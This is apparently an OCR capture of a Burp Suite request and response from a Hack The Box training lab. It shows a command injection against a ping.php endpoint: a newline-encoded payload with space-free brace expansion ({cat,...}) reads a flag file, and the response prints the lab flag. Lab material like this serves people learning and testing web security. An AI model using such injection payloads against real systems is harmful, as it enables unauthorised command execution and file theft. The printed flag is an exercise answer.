 Request
Pretty Raw Hex \n
1 GET /ping.php?ip=127.0.0.1%0a{cat,00112233_flag.txt} HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=8gccnr5tu0rrfi8qiotjf32a16
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Jul 2024 15:12:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 290
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.036 ms
11
12 --- 127.0.0.1 ping statistics ---
13 1 packets transmitted, 1 received, 0% packet loss, time 0ms
14 rtt min/avg/max/mdev = 0.036/0.036/0.036/0.000 ms
15 HTB{bdd8a93aff53fd63a0a14de4eba4cbc1}
16